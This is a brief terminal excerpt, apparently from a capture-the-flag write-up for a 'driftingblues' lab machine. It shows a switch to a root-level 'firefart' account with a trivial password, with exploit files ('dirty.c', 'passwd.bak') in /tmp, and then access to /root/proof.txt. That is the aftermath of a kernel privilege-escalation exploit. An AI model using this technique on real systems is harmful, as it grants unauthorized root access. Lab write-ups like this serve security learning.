 www-data@driftingblues:/tmp$ su firefart
su firefart
Password: password
firefart@driftingblues:/tmp# ls
ls
dirty  dirty.c  passwd.bak  vmware-root
firefart@driftingblues:/tmp# cd /root
cd /root
firefart@driftingblues:~# ls
ls
proof.txt